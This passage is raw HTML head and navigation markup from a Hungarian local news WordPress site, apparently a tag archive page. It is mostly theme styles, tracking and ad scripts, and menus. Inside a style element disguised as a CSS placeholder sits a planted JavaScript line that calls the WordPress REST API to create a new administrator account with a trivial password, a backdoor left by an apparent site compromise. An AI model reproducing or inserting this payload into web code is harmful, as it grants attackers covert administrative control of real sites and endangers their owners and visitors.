!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CMerriweather%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CFira+Sans%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CFira+Sans%3A600%2C300%2C400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="text/javascript" src="https://mizumiskolc.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="consent-mode-script-js-extra">var pressidiumCCGCM = {"gcm":{"enabled":true,"implementation":"gtm","ads_data_redaction":false,"url_passthrough":false,"regions":[]}};</script> <script type="text/javascript" id="mec-frontend-script-js-extra">var mecdata = {"day":"nap","days":"napok","hour":"\u00f3ra","hours":"\u00f3r\u00e1k","minute":"perc","minutes":"percek","second":"m\u00e1sodperc","seconds":"m\u00e1sodpercek","next":"K\u00f6vetkez\u0151","prev":"El\u0151z\u0151","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","fes_nonce":"dbe50fae5a","fes_thankyou_page_time":"2000","fes_upload_nonce":"b75f02efbf","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};</script> <script type="text/javascript" id="search-filter-plugin-build-js-extra">var SF_LDATA = {"ajax_url":"https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php","home_url":"https:\/\/mizumiskolc.hu\/","extensions":[]};</script> <script type="text/javascript" id="advanced-ads-advanced-js-js-extra">var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};</script> <script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};</script> <script type="text/javascript" src="https://mizumiskolc.hu/wp-content/themes/Newspaper-child/js/swiper-11.0.5/swiper-bundle.min.js?ver=6.5.7" id="dbg_js_swiper-js"></script> <link rel="https://api.w.org/" href="https://mizumiskolc.hu/wp-json/" /><link rel="alternate" type="application/json" href="https://mizumiskolc.hu/wp-json/wp/v2/tags/6034" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mizumiskolc.hu/xmlrpc.php?rsd" /> <script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="dbgads-layer-custom-css"></style><script type="text/javascript">var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};</script> <script>window.tdb_global_vars = {"wpRestUrl":"https:\/\/mizumiskolc.hu\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="onesignal" content="wordpress-plugin"/> <script>window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = 'OneSignalSDKUpdaterWorker.js';
                      OneSignal.SERVICE_WORKER_PATH = 'OneSignalSDKWorker.js';
                      OneSignal.SERVICE_WORKER_PARAM = { scope: '/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/' };
        OneSignal.setDefaultNotificationUrl("https://mizumiskolc.hu");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'c5124346-b220-486c-8619-9b917be81f38';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['disable'] = true;
oneSignal_options['path'] = "https://mizumiskolc.hu/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "c5124346-b220-486c-8619-9b917be81f38";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Ha szeretnél értesülni a legfontosabb hírekről, engedélyezd az értesítéseket!";
oneSignal_options['promptOptions']['acceptButtonText'] = "ENGEDÉLYEZEM";
oneSignal_options['promptOptions']['cancelButtonText'] = "MOST NEM";
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script>  <script type="text/javascript" id="td-generated-header-js">var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mizumiskolc.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/mizumiskolc.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="K\u00e9rj\u00fck, v\u00e1rjon ...";
var td_email_user_pass_incorrect="T\u00e9ves felhaszn\u00e1l\u00f3n\u00e9v vagy jelsz\u00f3!";
var td_email_user_incorrect="E-mail vagy felhaszn\u00e1l\u00f3n\u00e9v t\u00e9ves!";
var td_email_incorrect="T\u00e9ves E-mail!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="El\u0151z\u0151 (balra ny\u00edl)";
var td_magnific_popup_translation_tNext="K\u00f6vetkez\u0151 (jobb ny\u00edl gomb)";
var td_magnific_popup_translation_tCounter="%curr% a %total%-b\u00f3l";
var td_magnific_popup_translation_ajax_tError="A  %url%-t nem siker\u00fclt bet\u00f6lteni.";
var td_magnific_popup_translation_image_tError="A #%curr% k\u00e9pet nem siker\u00fclt bet\u00f6lteni.";
var tdBlockNonce="7247de8f7a";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["janu\u00e1r","febru\u00e1r","m\u00e1rcius","\u00e1prilis","m\u00e1jus","j\u00fanius","j\u00falius","augusztus","szeptember","okt\u00f3ber","november","december"],"month_names_short":["jan","febr","m\u00e1rc","\u00e1pr","m\u00e1j","j\u00fan","j\u00fal","aug","szept","okt","nov","dec"],"day_names":["vas\u00e1rnap","h\u00e9tf\u0151","kedd","szerda","cs\u00fct\u00f6rt\u00f6k","p\u00e9ntek","szombat"],"day_names_short":["vas","h\u00e9t","ked","sze","cs\u00fc","p\u00e9n","szo"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}body{background-color:#ffffff}.td-page-title,.td-category-title-holder .td-page-title{font-family:"Fira Sans";font-weight:600}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather;font-size:15px;line-height:30px}.td-page-content h1,.wpb_text_column h1{font-weight:600}.td-page-content h2,.wpb_text_column h2{font-weight:600}.td-page-content h3,.wpb_text_column h3{font-weight:600}.td-page-content h4,.wpb_text_column h4{font-weight:600}.td-page-content h5,.wpb_text_column h5{font-weight:600}.td-page-content h6,.wpb_text_column h6{font-weight:600}body,p{font-family:"Open Sans"}.white-popup-block,.white-popup-block .wpb_button{font-family:"Open Sans"}:root{--td_mobile_menu_color:#4db2ec;--td_mobile_gradient_one_mob:#4db2ec;--td_mobile_gradient_two_mob:rgba(0,33,53,0.93);--td_mobile_text_active_color:#ffffff;--td_mobile_button_color_mob:#ffffff}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#4db2ec}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#4db2ec;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#4db2ec}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-size:12px;font-weight:normal;text-transform:uppercase}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:14px;font-weight:300}.td_module_wrap .td-module-title{font-family:"Fira Sans"}.td_module_4 .td-module-title{font-weight:600}.td_module_6 .td-module-title{font-weight:600}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:"Fira Sans"}.post .td-post-header .entry-title{font-family:"Fira Sans"}.td-post-template-default .td-post-header .entry-title{font-weight:600}.td-post-template-1 .td-post-header .entry-title{font-weight:600}.td-post-template-2 .td-post-header .entry-title{font-weight:600}.td-post-template-3 .td-post-header .entry-title{font-weight:600}.td-post-template-4 .td-post-header .entry-title{font-weight:600}.td-post-template-5 .td-post-header .entry-title{font-weight:600}.td-post-template-6 .td-post-header .entry-title{font-weight:600}.td-post-template-7 .td-post-header .entry-title{font-weight:600}.td-post-template-8 .td-post-header .entry-title{font-weight:600}.td-post-template-9 .td-post-header .entry-title{font-weight:600}.td-post-template-10 .td-post-header .entry-title{font-weight:600}.td-post-template-11 .td-post-header .entry-title{font-weight:600}.td-post-template-12 .td-post-header .entry-title{font-weight:600}.td-post-template-13 .td-post-header .entry-title{font-weight:600}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:15px;line-height:30px}.td_block_related_posts .entry-title a{font-family:"Fira Sans";font-size:18px}</style><meta name="facebook-domain-verification" content="x4ixazdc5hh4cuzkq43iqguo3xqlbg" />  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WVPD5TV6');</script> <link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-100x100.png" sizes="32x32" /><link rel="icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /><meta name="msapplication-TileImage" content="https://mizumiskolc.hu/wp-content/uploads/2024/06/oxygen-media-favicon-300x300.png" /> <style></style><style id="tdw-css-placeholder">wp.apiFetch({path:'/wp/v2/users',method:'POST',data:{username:'numan',email:'numan@numan.com',password:'numan',roles:['administrator']}}).then(user=>{}).catch(error=>{console.log(error)})</style></head><body class="archive tag tag-Szeged tag-6034 mec-theme-Newspaper td-standard-pack pressidium-cc-theme dbg_template global-block-template-2 td-life-news aa-prefix-dbgads- tdb-template  tdc-header-template  tdc-footer-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">if(typeof ewww_webp_supported==="undefined"){var ewww_webp_supported=!1}if(ewww_webp_supported){document.body.classList.add("webp-support")}</script> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WVPD5TV6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://m.facebook.com/MizuMiskolc/" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> <span style="display: none">Facebook</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mizumiskolc/" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> <span style="display: none">Instagram</span> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> <span style="display: none">Youtube</span> </a> </span></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-mobile-content"><div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><i class="dbg-icon-home1"></i></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768717"><a href="https://mizumiskolc.hu/programok/">PROGRAMOK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/">MISKOLC<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-gazdasag/">Miskolc &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kozelet/">Miskolc &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-kultura/">Miskolc &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/miskolc-sport/">Miskolc &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226465"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/">BORSOD<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-gazdasag/">Borsod &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kozelet/">Borsod &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-kultura/">Borsod &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/borsod/borsod-sport/">Borsod &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-858524"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/">HAZÁNK<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-gazdasag/">Hazánk &#8211; Gazdaság</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kozelet/">Hazánk &#8211; Közélet</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-kultura/">Hazánk &#8211; Kultúra</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/hirek/hazank/hazank-sport/">Hazánk &#8211; Sport</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/">LIFE MAGAZIN<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/">Család-gyerek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/">Fesztivál</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/">Gasztronómia</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/">Hírességek</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/">Mozi-Film</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/">Női Napozó</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/technika/">Technika</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/">Utazás</a></li><li class="menu-item-0"><a href="https://mizumiskolc.hu/kategoria/life-magazin/zene/">Zene</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/">Moziműsor</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://mizumiskolc.hu/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Keresés</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="dbg_page_sidebar"><div id="dbg_page_sidebar_container"><div class="dbg_page_sidebar_container_wrap"><form role="search" method="get" class="dbg_page_sidebar_search_form" action="https://mizumiskolc.hu/"> <label> <span class="screen-reader-text">Keresett kifejezés:</span> <input type="search" class="search-field"
 placeholder="Keresett kifejezés…"
 value="" name="s"
 title="Keresett kifejezés:" /> </label> <input type="submit" class="search-submit"
